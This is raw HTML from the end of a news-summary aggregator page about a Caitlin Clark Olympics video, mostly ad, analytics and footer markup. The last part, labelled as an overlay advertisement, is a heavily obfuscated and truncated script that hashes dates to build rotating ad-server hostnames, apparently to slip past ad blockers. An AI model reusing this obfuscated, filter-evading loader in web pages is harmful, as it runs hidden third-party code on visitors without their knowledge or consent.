                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/8t3vzo" data-text="Video Caitlin Clark still has shot to play at Olympics" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Video-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://abcnews.go.com/WNT/video/caitlin-clark-shot-play-olympics-111000323"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.abcnewsfe.com/a/1e2bc248-407f-42b2-be9e-1bdefb33afb1/240610_wn_whitworth_hpMain_16x9.jpg?w=992"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.abcnewsfe.com/a/1e2bc248-407f-42b2-be9e-1bdefb33afb1/240610_wn_whitworth_hpMain_16x9.jpg?w=992" alt="Video Bull jumps fence at Oregon rodeo, injures 3"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Video-Bull-jumps-fence-at-Oregon-rodeo-injures-3-a6lgme" >Video Bull jumps fence at Oregon rodeo, injures 3</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://abcnews.go.com/WNT/video/bull-jumps-fence-oregon-rodeo-injures-3-111000626"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="ABC News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=ABC News/>
                                   <meta itemprop="datePublished" content=2024-06-11/>
                                   <meta itemprop="dateModified" content=2024-06-11/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.abcnewsfe.com/a/f5ca9a82-54ad-41a3-926b-dd02e52fa7fc/240610_wn_ault_hpMain_16x9.jpg?w=992"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.abcnewsfe.com/a/f5ca9a82-54ad-41a3-926b-dd02e52fa7fc/240610_wn_ault_hpMain_16x9.jpg?w=992" alt="Video Hailstorm damages Austrian Airlines plane nose, cockpit windows"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Video-Hailstorm-damages-Austrian-Airlines-plane-nose-cockpit-windows-u5e0xw" >Video Hailstorm damages Austrian Airlines plane nose, cockpit windows</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://abcnews.go.com/WNT/video/hailstorm-damages-austrian-airlines-plane-nose-cockpit-windows-111000765"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="ABC News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=ABC News/>
                                   <meta itemprop="datePublished" content=2024-06-11/>
                                   <meta itemprop="dateModified" content=2024-06-11/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://on3static.com/uploads/dev/assets/cms/2024/06/10180744/Scott-Forbes-1-1.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://on3static.com/uploads/dev/assets/cms/2024/06/10180744/Scott-Forbes-1-1.jpg" alt="Scott Forbes commends UNC players for battling adversity from outside doubt"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Scott-Forbes-commends-UNC-players-for-battling-adversity-from-outside-doubt-xcc3dw" >Scott Forbes commends UNC players for battling adversity from outside doubt</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.on3.com/news/north-carolina-head-coach-scott-forbes-commends-players-battling-adversity-outside-doubt/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Forbes"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Forbes/>
                                   <meta itemprop="datePublished" content=2024-06-11/>
                                   <meta itemprop="dateModified" content=2024-06-11/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/us', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of us to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/us" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X